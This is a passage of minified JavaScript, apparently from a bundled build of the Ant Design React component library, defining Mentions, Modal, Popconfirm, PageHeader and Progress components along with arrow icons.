n=r.lastIndexOf(t);return n>e.location?{location:n,prefix:t}:e},{location:-1,prefix:""})),i=a.location,a=a.prefix;null!=s&&s(e),-1===[Se.ESC,Se.UP,Se.DOWN,Se.ENTER].indexOf(n)&&(-1!==i?(e=o.slice(i+a.length),n=H(e,G),o=!!I(e).length,n?(t===a||"Shift"===t||P||e!==M&&o)&&(t=e,o=a,i=i,C(!0),x(t),X(o),Q(i),N(0)):P&&L(),d&&n&&d(e,a)):P&&L())},onPressEnter:function(e){!P&&u&&u(e)},onFocus:ne,onBlur:re})),P&&le.a.createElement("div",{ref:g,className:"".concat(n,"-measure")},S.slice(0,T),le.a.createElement(V2.Provider,{value:{notFoundContent:_,activeIndex:O,setActiveIndex:N,selectOption:te,onFocus:function(){ne()},onBlur:function(){re()}}},le.a.createElement(U2,{prefixCls:n,transitionName:W,placement:B,direction:U,options:D,visible:!0,getPopupContainer:Y,dropdownClassName:q},le.a.createElement("span",null,R))),S.slice(T+R.length)))});_0.defaultProps={prefixCls:"rc-mentions",prefix:"@",split:" ",validateSearch:function(e,t){return!(t=t.split)||-1===e.indexOf(t)},filterOption:function(e,t){return t=void 0===(t=t.value)?"":t,e=e.toLowerCase(),-1!==t.toLowerCase().indexOf(e)},notFoundContent:"Not Found",rows:1},_0.Option=W2;var $2=_0,G2=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},X2=$2.Option;function Q2(){return!0}var r=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.className,o=e.disabled,a=e.loading,i=e.filterOption,c=e.children,l=e.notFoundContent,s=e.status,u=G2(e,["prefixCls","className","disabled","loading","filterOption","children","notFoundContent","status"]),e=Pt(Nt.useState(!1),2),d=e[0],f=e[1],e=ge(t,Nt.useRef()),t=Nt.useContext(he),p=t.getPrefixCls,m=t.renderEmpty,t=t.direction,h=Nt.useContext(Wc),v=h.status,g=h.hasFeedback,h=h.feedbackIcon,v=Qc(v,s),s=p("mentions",n),n=Ot()((wt(p={},"".concat(s,"-disabled"),o),wt(p,"".concat(s,"-focused"),d),wt(p,"".concat(s,"-rtl"),"rtl"===t),p),Yc(s,v),!g&&r),d=Nt.createElement($2,Object(xt.a)({prefixCls:s,notFoundContent:void 0!==l?l:(m||Ai)("Select"),className:n,disabled:o,direction:t},u,{filterOption:a?Q2:i,onFocus:function(){u.onFocus&&u.onFocus.apply(u,arguments),f(!0)},onBlur:function(){u.onBlur&&u.onBlur.apply(u,arguments),f(!1)},ref:e}),a?Nt.createElement(X2,{value:"ANTD_SEARCHING",disabled:!0},Nt.createElement(L2,{size:"small"})):c);return g?Nt.createElement("div",{className:Ot()("".concat(s,"-affix-wrapper"),Yc("".concat(s,"-affix-wrapper"),v,g),r)},d,Nt.createElement("span",{className:"".concat(s,"-suffix")},h)):d}),J2=(r.Option=X2,r.getMentions=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=t.prefix,n=void 0===n?"@":n,t=t.split,t=void 0===t?" ":t,r=Array.isArray(n)?n:[n];return e.split(t).map(function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",n=null;return r.some(function(e){return t.slice(0,e.length)===e&&(n=e,!0)}),null!==n?{prefix:n,value:t.slice(n.length)}:null}).filter(function(e){return!!e&&!!e.value})},r);function Z2(e){return e&&e.then}function e4(r){var o=Nt.useRef(!1),t=Nt.useRef(null),e=(n=Pt(Sn(!1),2))[0],a=n[1],i=r.close,c=function(){null!=i&&i.apply(void 0,arguments)},n=(Nt.useEffect(function(){var e=null;return r.autoFocus&&(e=setTimeout(function(){var e;null!=(e=t.current)&&e.focus()})),function(){e&&clearTimeout(e)}},[]),r.type),l=r.children,s=r.prefixCls,u=r.buttonProps;return Nt.createElement(Td,Object(xt.a)({},Rd(n),{onClick:function(e){var t,n=r.actionFn;if(!o.current)if(o.current=!0,n){if(r.emitEvent){if(t=n(e),r.quitOnNullishReturnValue&&!Z2(t))return o.current=!1,void c(e)}else if(n.length)t=n(i),o.current=!1;else if(!(t=n()))return void c();Z2(e=t)&&(a(!0),e.then(function(){a(!1,!0),c.apply(void 0,arguments),o.current=!1},function(e){console.error(e),a(!1,!0),o.current=!1}))}else c()},loading:e,prefixCls:s},u,{ref:t}),l)}function t4(a){function i(e){var t=a.onCancel;null!=t&&t(e)}function c(e){var t=a.onOk;null!=t&&t(e)}var e=(n=Nt.useContext(he)).getPopupContainer,t=n.getPrefixCls,n=n.direction,r=a.prefixCls,o=a.footer,l=a.visible,s=void 0!==(s=a.open)&&s,u=a.wrapClassName,d=a.centered,f=a.getContainer,p=a.closeIcon,m=void 0===(m=a.focusTriggerAfterClose)||m,h=void 0===(h=a.width)?520:h,v=o4(a,["prefixCls","footer","visible","open","wrapClassName","centered","getContainer","closeIcon","focusTriggerAfterClose","width"]),r=t("modal",r),t=t(),g=Nt.createElement(Ti,{componentName:"Modal",defaultLocale:cv},function(e){var t=a.okText,n=a.okType,n=void 0===n?"primary":n,r=a.cancelText,o=a.confirmLoading,o=void 0!==o&&o;return Nt.createElement(Nt.Fragment,null,Nt.createElement(Td,Object(xt.a)({onClick:i},a.cancelButtonProps),r||e.cancelText),Nt.createElement(Td,Object(xt.a)({},Rd(n),{loading:o,onClick:c},a.okButtonProps),null!=t?t:e.okText))}),p=Nt.createElement("span",{className:"".concat(r,"-close-x")},p||Nt.createElement(nn,{className:"".concat(r,"-close-icon")})),d=Ot()(u,(wt(u={},"".concat(r,"-centered"),!!d),wt(u,"".concat(r,"-wrap-rtl"),"rtl"===n),u));return Nt.createElement(Ic,{status:!0,override:!0},Nt.createElement(Py,Object(xt.a)({width:h},v,{getContainer:void 0===f?e:f,prefixCls:r,wrapClassName:d,footer:void 0===o?g:o,visible:s||l,mousePosition:null!=(n=v.mousePosition)?n:r4,onClose:i,closeIcon:p,focusTriggerAfterClose:m,transitionName:Bc(t,"zoom",a.transitionName),maskTransitionName:Bc(t,"fade",a.maskTransitionName)})))}function n4(e){var t=e.icon,n=e.onCancel,r=e.onOk,o=e.close,a=e.zIndex,i=e.afterClose,c=e.visible,l=e.open,s=e.keyboard,u=e.centered,d=e.getContainer,f=e.maskStyle,p=e.okText,m=e.okButtonProps,h=e.cancelText,v=e.cancelButtonProps,g=e.direction,y=e.prefixCls,b=e.wrapClassName,C=e.rootPrefixCls,E=e.iconPrefixCls,x=e.bodyStyle,w=void 0!==(w=e.closable)&&w,k=e.closeIcon,O=e.modalRender,N=e.focusTriggerAfterClose,S=e.okType||"primary",j="".concat(y,"-confirm"),P=!("okCancel"in e)||e.okCancel,M=e.width||416,R=e.style||{},T=void 0===e.mask||e.mask,I=void 0!==e.maskClosable&&e.maskClosable,D=null!==e.autoFocusButton&&(e.autoFocusButton||"ok"),L=Ot()(j,"".concat(j,"-").concat(e.type),wt({},"".concat(j,"-rtl"),"rtl"===g),e.className),P=P&&Nt.createElement(e4,{actionFn:n,close:o,autoFocus:"cancel"===D,buttonProps:v,prefixCls:"".concat(C,"-btn")},h);return Nt.createElement(k1,{prefixCls:C,iconPrefixCls:E,direction:g},Nt.createElement(t4,{prefixCls:y,className:L,wrapClassName:Ot()(wt({},"".concat(j,"-centered"),!!e.centered),b),onCancel:function(){return null==o?void 0:o({triggerCancel:!0})},open:l||c,title:"",footer:"",transitionName:Bc(C,"zoom",e.transitionName),maskTransitionName:Bc(C,"fade",e.maskTransitionName),mask:T,maskClosable:I,maskStyle:f,style:R,bodyStyle:x,width:M,zIndex:a,afterClose:i,keyboard:s,centered:u,getContainer:d,closable:w,closeIcon:k,modalRender:O,focusTriggerAfterClose:N},Nt.createElement("div",{className:"".concat(j,"-body-wrapper")},Nt.createElement("div",{className:"".concat(j,"-body")},t,void 0===e.title?null:Nt.createElement("span",{className:"".concat(j,"-title")},e.title),Nt.createElement("div",{className:"".concat(j,"-content")},e.content)),Nt.createElement("div",{className:"".concat(j,"-btns")},P,Nt.createElement(e4,{type:S,actionFn:r,close:o,autoFocus:"ok"===D,buttonProps:m,prefixCls:"".concat(C,"-btn")},p)))))}var r4,o4=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},a4=(Fd()&&document.documentElement.addEventListener("click",function(e){r4={x:e.pageX,y:e.pageY},setTimeout(function(){r4=null},100)},!0),[]),i4=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},c4="";function l4(a){var t,l=document.createDocumentFragment(),o=Object(xt.a)(Object(xt.a)({},a),{close:c,open:!0});function i(e){var o=e.okText,a=e.cancelText,i=e.prefixCls,c=i4(e,["okText","cancelText","prefixCls"]);clearTimeout(t),t=setTimeout(function(){var e=cv,t=w1(),n=t.getPrefixCls,t=t.getIconPrefixCls,n=n(void 0,c4),r=i||"".concat(n,"-modal"),t=t();gv(Nt.createElement(n4,Object(xt.a)({},c,{prefixCls:r,rootPrefixCls:n,iconPrefixCls:t,okText:o||(c.okCancel?e.okText:e.justOkText),cancelText:a||e.cancelText})),l)})}function c(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(o=Object(xt.a)(Object(xt.a)({},o),{open:!1,afterClose:function(){"function"==typeof a.afterClose&&a.afterClose(),function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.some(function(e){return e&&e.triggerCancel});a.onCancel&&r&&a.onCancel.apply(a,[function(){}].concat(Ve(t.slice(1))));for(var o=0;o<a4.length;o++)if(a4[o]===c){a4.splice(o,1);break}bv(l)}.apply(e,n)}})).visible&&delete o.visible,i(o)}return i(o),a4.push(c),{destroy:c,update:function(e){i(o="function"==typeof e?e(o):Object(xt.a)(Object(xt.a)({},o),e))}}}function s4(e){return Object(xt.a)(Object(xt.a)({icon:Nt.createElement(cn,null),okCancel:!1},e),{type:"warning"})}function u4(e){return Object(xt.a)(Object(xt.a)({icon:Nt.createElement(un,null),okCancel:!1},e),{type:"info"})}function d4(e){return Object(xt.a)(Object(xt.a)({icon:Nt.createElement(Xt,null),okCancel:!1},e),{type:"success"})}function f4(e){return Object(xt.a)(Object(xt.a)({icon:Nt.createElement(en,null),okCancel:!1},e),{type:"error"})}function p4(e){return Object(xt.a)(Object(xt.a)({icon:Nt.createElement(cn,null),okCancel:!0},e),{type:"confirm"})}var m4=Nt.forwardRef(function(e,t){function n(){i(!1);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.some(function(e){return e&&e.triggerCancel});c.onCancel&&r&&c.onCancel.apply(c,[function(){}].concat(Ve(t.slice(1))))}var r=e.afterClose,e=e.config,o=Pt(Nt.useState(!0),2),a=o[0],i=o[1],o=Pt(Nt.useState(e),2),c=o[0],l=o[1],e=Nt.useContext(he),s=e.direction,o=e.getPrefixCls,u=o("modal"),d=o();return Nt.useImperativeHandle(t,function(){return{destroy:n,update:function(t){l(function(e){return Object(xt.a)(Object(xt.a)({},e),t)})}}}),Nt.createElement(Ti,{componentName:"Modal",defaultLocale:Mi.a.Modal},function(e){return Nt.createElement(n4,Object(xt.a)({prefixCls:u,rootPrefixCls:d},c,{close:n,open:a,afterClose:r,okText:c.okText||(c.okCancel?e.okText:e.justOkText),direction:s,cancelText:c.cancelText||e.cancelText}))})}),h4=0,v4=Nt.memo(Nt.forwardRef(function(e,t){r=Pt(Nt.useState([]),2),o=r[0],n=r[1];var n,r=[o,Nt.useCallback(function(t){return n(function(e){return[].concat(Ve(e),[t])}),function(){n(function(e){return e.filter(function(e){return e!==t})})}},[])],o=Pt(r,2),r=o[0],a=o[1];return Nt.useImperativeHandle(t,function(){return{patchElement:a}},[]),Nt.createElement(Nt.Fragment,null,r)}));function g4(e){return l4(s4(e))}function y4(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:w4}))}function b4(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:O4}))}function C4(e){var t=e.prefixCls,n=e.okButtonProps,r=e.cancelButtonProps,o=e.title,a=e.cancelText,i=e.okText,c=e.okType,l=e.icon,s=e.showCancel,u=void 0===s||s,d=e.close,f=e.onConfirm,p=e.onCancel,m=Nt.useContext(he).getPrefixCls;return Nt.createElement(Ti,{componentName:"Popconfirm",defaultLocale:Mi.a.Popconfirm},function(e){return Nt.createElement("div",{className:"".concat(t,"-inner-content")},Nt.createElement("div",{className:"".concat(t,"-message")},l&&Nt.createElement("span",{className:"".concat(t,"-message-icon")},l),Nt.createElement("div",{className:"".concat(t,"-message-title")},Ul(o))),Nt.createElement("div",{className:"".concat(t,"-buttons")},u&&Nt.createElement(Td,Object(xt.a)({onClick:p,size:"small"},r),null!=a?a:e.cancelText),Nt.createElement(e4,{buttonProps:Object(xt.a)(Object(xt.a)({size:"small"},Rd(c)),n),actionFn:f,close:d,prefixCls:m("btn"),quitOnNullishReturnValue:!0,emitEvent:!0},null!=i?i:e.okText)))})}function E4(){var e=Object(Nt.useRef)([]),r=Object(Nt.useRef)(null);return Object(Nt.useEffect)(function(){var t=Date.now(),n=!1;e.current.forEach(function(e){e&&(n=!0,(e=e.style).transitionDuration=".3s, .3s, .3s, .06s",r.current)&&t-r.current<100&&(e.transitionDuration="0s, 0s")}),n&&(r.current=Date.now())}),e.current}var n=t4,x4=(n.useModal=function(){var a=Nt.useRef(null),e=Pt(Nt.useState([]),2),t=e[0],i=e[1],n=(Nt.useEffect(function(){t.length&&(Ve(t).forEach(function(e){e()}),i([]))},[t]),Nt.useCallback(function(o){return function(e){h4+=1;var t,r=Nt.createRef(),e=Nt.createElement(m4,{key:"modal-".concat(h4),config:o(e),ref:r,afterClose:function(){null!=n&&n()}}),n=null==(t=a.current)?void 0:t.patchElement(e);return{destroy:function(){function t(){var e;null!=(e=r.current)&&e.destroy()}r.current?t():i(function(e){return[].concat(Ve(e),[t])})},update:function(t){function n(){var e;null!=(e=r.current)&&e.update(t)}r.current?n():i(function(e){return[].concat(Ve(e),[n])})}}}},[]));return[Nt.useMemo(function(){return{info:n(u4),success:n(d4),error:n(f4),warning:n(s4),confirm:n(p4)}},[]),Nt.createElement(v4,{ref:a})]},n.info=function(e){return l4(u4(e))},n.success=function(e){return l4(d4(e))},n.error=function(e){return l4(f4(e))},n.warning=g4,n.warn=g4,n.confirm=function(e){return l4(p4(e))},n.destroyAll=function(){for(;a4.length;){var e=a4.pop();e&&e()}},n.config=function(e){e=e.rootPrefixCls,c4=e},n),w4={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M872 474H286.9l350.2-304c5.6-4.9 2.2-14-5.2-14h-88.5c-3.9 0-7.6 1.4-10.5 3.9L155 487.8a31.96 31.96 0 000 48.3L535.1 866c1.5 1.3 3.3 2 5.2 2h91.5c7.4 0 10.8-9.2 5.2-14L286.9 550H872c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8z"}}]},name:"arrow-left",theme:"outlined"},k4=(y4.displayName="ArrowLeftOutlined",Nt.forwardRef(y4)),O4={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M869 487.8L491.2 159.9c-2.9-2.5-6.6-3.9-10.5-3.9h-88.5c-7.4 0-10.8 9.2-5.2 14l350.2 304H152c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h585.1L386.9 854c-5.6 4.9-2.2 14 5.2 14h91.5c1.9 0 3.8-.7 5.2-2L869 536.2a32.07 32.07 0 000-48.4z"}}]},name:"arrow-right",theme:"outlined"},N4=(b4.displayName="ArrowRightOutlined",Nt.forwardRef(b4)),S4=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},j4={border:0,background:"transparent",padding:0,lineHeight:"inherit",display:"inline-block"},P4=Nt.forwardRef(function(n,e){var t=n.style,r=n.noStyle,o=n.disabled,a=S4(n,["style","noStyle","disabled"]),i={};return r||(i=Object(xt.a)({},j4)),o&&(i.pointerEvents="none"),i=Object(xt.a)(Object(xt.a)({},i),t),Nt.createElement("div",Object(xt.a)({role:"button",tabIndex:0,ref:e},a,{onKeyDown:function(e){e.keyCode===Se.ENTER&&e.preventDefault()},onKeyUp:function(e){var e=e.keyCode,t=n.onClick;e===Se.ENTER&&t&&t()},style:i}))}),M4=function(t,n,r){return n&&r?Nt.createElement(Ti,{componentName:"PageHeader"},function(e){return Nt.createElement("div",{className:"".concat(t,"-back")},Nt.createElement(P4,{onClick:function(e){null!=r&&r(e)},className:"".concat(t,"-back-button"),"aria-label":e.back},n))}):null},R4=function(e){return void 0!==e.backIcon?e.backIcon:"rtl"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"ltr")?Nt.createElement(N4,null):Nt.createElement(k4,null)},T4=function(d){function f(e){e=e.width,t(e<768,!0)}var e=Pt(Sn(!1),2),p=e[0],t=e[1];return Nt.createElement(z,null,function(e){var t=e.getPrefixCls,n=e.pageHeader,e=e.direction,r=d.prefixCls,o=d.style,a=d.footer,i=d.children,c=d.breadcrumb,l=d.breadcrumbRender,s=d.className,u=!0,n=("ghost"in d?u=d.ghost:n&&"ghost"in n&&(u=n.ghost),t("page-header",r)),r=null!=c&&c.routes?(t=c,Nt.createElement(rf,Object(xt.a)({},t))):null,t=c&&"props"in c,l=null!=(l=null==l?void 0:l(d,r))?l:r,r=t?c:l,c=Ot()(n,s,(wt(t={"has-breadcrumb":!!r,"has-footer":!!a},"".concat(n,"-ghost"),u),wt(t,"".concat(n,"-rtl"),"rtl"===e),wt(t,"".concat(n,"-compact"),p),t));return Nt.createElement(We,{onResize:f},Nt.createElement("div",{className:c,style:o},r,function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"ltr",r=t.title,o=t.avatar,a=t.subTitle,i=t.tags,c=t.extra,l=t.onBack,s="".concat(e,"-heading"),u=r||a||i||c;return u?(t=R4(t,n),n=M4(e,t,l),Nt.createElement("div",{className:s},(n||o||u)&&Nt.createElement("div",{className:"".concat(s,"-left")},n,o&&Nt.createElement(Jl,Object(xt.a)({},o)),r&&Nt.createElement("span",{className:"".concat(s,"-title"),title:"string"==typeof r?r:void 0},r),a&&Nt.createElement("span",{className:"".concat(s,"-sub-title"),title:"string"==typeof a?a:void 0},a),i&&Nt.createElement("span",{className:"".concat(s,"-tags")},i)),c&&Nt.createElement("span",{className:"".concat(s,"-extra")},Nt.createElement($d,null,c)))):null}(n,d,e),i&&(l=i,Nt.createElement("div",{className:"".concat(n,"-content")},l)),(s=n,(u=a)?Nt.createElement("div",{className:"".concat(s,"-footer")},u):null)))})},I4=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},D4=Nt.forwardRef(function(r,e){function o(e,t){var n;i(e,!0),null!=(n=r.onVisibleChange)&&n.call(r,e,t),null!=(n=r.onOpenChange)&&n.call(r,e,t)}var t=Nt.useContext(he).getPrefixCls,n=Pt(Mt(!1,{value:void 0!==r.open?r.open:r.visible,defaultValue:void 0!==r.defaultOpen?r.defaultOpen:r.defaultVisible}),2),a=n[0],i=n[1],n=r.prefixCls,c=r.placement,c=void 0===c?"top":c,l=r.trigger,l=void 0===l?"click":l,s=r.okType,s=void 0===s?"primary":s,u=r.icon,u=void 0===u?Nt.createElement(on,null):u,d=r.children,f=r.overlayClassName,p=I4(r,["prefixCls","placement","trigger","okType","icon","children","overlayClassName"]),m=t("popover",n),t=t("popconfirm",n),n=Ot()(t,f);return Nt.createElement(Ql,Object(xt.a)({},p,{trigger:l,prefixCls:m,placement:c,onOpenChange:function(e){var t=r.disabled;void 0!==t&&t||o(e)},open:a,ref:e,overlayClassName:n,_overlay:Nt.createElement(C4,Object(xt.a)({okType:s,icon:u},r,{prefixCls:m,close:function(e){o(!1,e)},onConfirm:function(e){var t;return null==(t=r.onConfirm)?void 0:t.call(void 0,e)},onCancel:function(e){var t;o(!1,e),null!=(t=r.onCancel)&&t.call(void 0,e)}}))}),I(d,{onKeyDown:function(e){var t,n;Nt.isValidElement(d)&&null!=(n=null==d?void 0:(t=d.props).onKeyDown)&&n.call(t,e),(n=e).keyCode===Se.ESC&&a&&o(!1,n)}}))}),Vu={className:"",percent:0,prefixCls:"rc-progress",strokeColor:"#2db7f5",strokeLinecap:"round",strokeWidth:1,style:{},trailColor:"#D9D9D9",trailWidth:1,gapPosition:"bottom"},L4=0,F4=it();function A4(e){var t=Pt(Nt.useState(),2),n=t[0],r=t[1];return Nt.useEffect(function(){var e;r("rc_progress_".concat((F4?(e=L4,L4+=1):e="TEST_OR_SSR",e)))},[]),e||n}var z4=["id","prefixCls","steps","strokeWidth","trailWidth","gapDegree","gapPosition","trailColor","strokeLinecap","style","className","strokeColor","percent"];function _4(e){return+e.replace("%","")}function K4(e){e=null!=e?e:[];return Array.isArray(e)?e:[e]}function V4(e,t,n,r,o,a,i,c,l,s){var u=10<arguments.length&&void 0!==arguments[10]?arguments[10]:0,n=n/100*360*((360-a)/360),a=0===a?0:{bottom:0,top:180,left:90,right:-90}[i],i=(100-r)/100*t;return"round"===l&&100!==r&&t<=(i+=s/2)&&(i=t-.01),{stroke:"string"==typeof c?c:void 0,strokeDasharray:"".concat(t,"px ").concat(e),strokeDashoffset:i+u,transform:"rotate(".concat(o+n+a,"deg)"),transformOrigin:"0 0",transition:"stroke-dashoffset .3s ease 0s, stroke-dasharray .3s ease 0s, stroke .3s, stroke-width .06s ease .3s, opacity .3s ease 0s",fillOpacity:0}}function H4(e){var o,a,i,c,t=e.id,l=e.prefixCls,n=e.steps,s=e.strokeWidth,r=e.trailWidth,u=void 0===(m=e.gapDegree)?0:m,d=e.gapPosition,f=e.trailColor,p=e.strokeLinecap,m=e.style,h=e.className,v=e.strokeColor,g=e.percent,e=He(e,z4),y=A4(t),b="".concat(y,"-gradient"),C=50-s/2,E=2*Math.PI*C,x=0<u?90+u/2:-90,w=(360-u)/360*E,n=(y="object"===kt(n)?n:{count:n,space:2}).count,k=y.space,y=V4(E,w,0,100,x,u,d,f,p,s),g=K4(g),O=K4(v),N=O.find(function(e){return e&&"object"===kt(e)}),S=E4();return Nt.createElement("svg",Object(xt.a)({className:Ot()("".concat(l,"-circle"),h),viewBox:"".concat(-50," ").concat(-50," ").concat(100," ").concat(100),style:m,id:t,role:"presentation"},e),N&&Nt.createElement("defs",null,Nt.createElement("linearGradient",{id:b,x1:"100%",y1:"0%",x2:"0%",y2:"0%"},Object.keys(N).sort(function(e,t){return _4(e)-_4(t)}).map(function(e,t){return Nt.createElement("stop",{key:t,offset:e,stopColor:N[e]})}))),!n&&Nt.createElement("circle",{className:"".concat(l,"-circle-trail"),r:C,cx:0,cy:0,stroke:f,strokeLinecap:p,strokeWidth:r||s,style:y}),n?(a=Math.round(n*(g[0]/100)),i=100/n,c=0,new Array(n).fill(null).map(function(e,t){var n=t<=a-1?O[0]:f,r=n&&"object"===kt(n)?"url(#".concat(b,")"):void 0,n=V4(E,w,c,i,x,u,d,n,"butt",s,k);return c+=100*(w-n.strokeDashoffset+k)/w,Nt.createElement("circle",{key:t,className:"".concat(l,"-circle-path"),r:C,cx:0,cy:0,stroke:r,strokeWidth:s,opacity:1,style:n,ref:function(e){S[t]=e}})})):(o=0,g.map(function(e,t){var n=O[t]||O[O.length-1],r=n&&"object"===kt(n)?"url(#".concat(b,")"):void 0,n=V4(E,w,o,e,x,u,d,n,p,s);return o+=e,Nt.createElement("circle",{key:t,className:"".concat(l,"-circle-path"),r:C,cx:0,cy:0,stroke:r,strokeLinecap:p,strokeWidth:s,opacity:0===e?0:1,style:n,ref:function(e){S[t]=e}})}).reverse()))}H4.defaultProps=Vu,H4.displayName="Circle";var W4=H4;function B4(e){return!e||e<0?0:100<e?100:e}function U4(e){var t=e.success,e=e.successPercent;return t&&"progress"in t&&(e=t.progress),e=t&&"percent"in t?t.percent:e}function Y4(e){var t=e.prefixCls,n=e.width,r=e.strokeWidth,o=void 0===(o=e.trailColor)?null:o,a=void 0===(a=e.strokeLinecap)?"round":a,i=e.gapPosition,c=e.gapDegree,l=e.type,s=e.children,u=e.success,n={width:n=n||120,height:n,fontSize:.15*n+6},r=r||6,i=i||("dashboard"===l?"bottom":void 0),d="[object Object]"===Object.prototype.toString.call(e.strokeColor),f=(u={success:u,strokeColor:e.strokeColor},f=u.success,u=u.strokeColor,[(void 0===f?{}:f).strokeColor||rt.green,u||null]),u=Ot()("".concat(t,"-inner"),wt({},"".concat(t,"-circle-gradient"),d));return Nt.createElement("div",{className:u,style:n},Nt.createElement(W4,{percent:(u=(d=e).percent,[d=B4(U4({success:e.success,successPercent:e.successPercent})),B4(B4(u)-d)]),strokeWidth:r,trailWidth:r,strokeColor:f,strokeLinecap:a,trailColor:o,prefixCls:t,gapDegree:c||0===c?c:"dashboard"===l?75:void 0,gapPosition:i}),s)}function q4(e){var t=e.prefixCls,n=e.direction,r=e.percent,o=e.strokeWidth,a=e.size,i=e.strokeColor,c=void 0===(c=e.strokeLinecap)?"round":c,l=e.children,s=void 0===(s=e.trailColor)?null:s,u=e.success,d=i&&"string"!=typeof i?(n=n,p=void 0===(p=(f=i).from)?rt.blue:p,m=void 0===(m=f.to)?rt.blue:m,d=f.direction,n=void 0===d?"rtl"===n?"to left":"to right":d,d=X4(f,["from","to","direction"]),0!==Object.keys(d).length?(f=Q4(d),{backgroundImage:"linear-gradient(".concat(n,", ").concat(f,")")}):{backgroundImage:"linear-gradient(".concat(n,", ").concat(p,", ").concat(m,")")}):{background:i},f="square"===c||"butt"===c?0:void 0,n={backgroundColor:s||void 0,borderRadius:f},p=Object(xt.a)({width:"".concat(B4(r),"%"),height:o||("small"===a?6:8),borderRadius:f},d),m=U4(e),i={width:"".concat(B4(m),"%"),height:o||("small"===a?6:8),borderRadius:f,backgroundColor:null==u?void 0:u.strokeColor},c=void 0!==m?Nt.createElement("div",{className:"".concat(t,"-success-bg"),style:i}):null;return Nt.createElement(Nt.Fragment,null,Nt.createElement("div",{className:"".concat(t,"-outer")},Nt.createElement("div",{className:"".concat(t,"-inner"),style:n},Nt.createElement("div",{className:"".concat(t,"-bg"),style:p}),c)),l)}function $4(e){for(var t=e.size,n=e.steps,r=e.percent,o=void 0===(l=e.strokeWidth)?8:l,a=e.strokeColor,i=void 0===(l=e.trailColor)?null:l,c=e.prefixCls,l=e.children,s=Math.round(n*((void 0===r?0:r)/100)),u="small"===t?2:14,d=new Array(n),f=0;f<n;f++){var p=Array.isArray(a)?a[f]:a;d[f]=Nt.createElement("div",{key:f,className:Ot()("".concat(c,"-steps-item"),wt({},"".concat(c,"-steps-item-active"),f<=s-1)),style:{backgroundColor:f<=s-1?p:i,width:u,height:o}})}return Nt.createElement("div",{className:"".concat(c,"-steps-outer")},d,l)}function G4(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:n3}))}var X4=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Q4=function(n){var r=[];return Object.keys(n).forEach(function(e){var t=parseFloat(e.replace(/%/g,""));isNaN(t)||r.push({key:t,value:n[e]})}),(r=r.sort(function(e,t){return e.key-t.key})).map(function(e){var t=e.key,e=e.value;return"".concat(e," ").concat(t,"%")}).join(", ")},J4=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Z4=(Dc("line","circle","dashboard"),Dc("normal","exception","active","success")),e3=function(e){var t=e.prefixCls,n=e.className,r=e.steps,o=e.strokeColor,a=e.percent,a=void 0===a?0:a,i=e.size,i=void 0===i?"default":i,c=e.showInfo,c=void 0===c||c,l=e.type,l=void 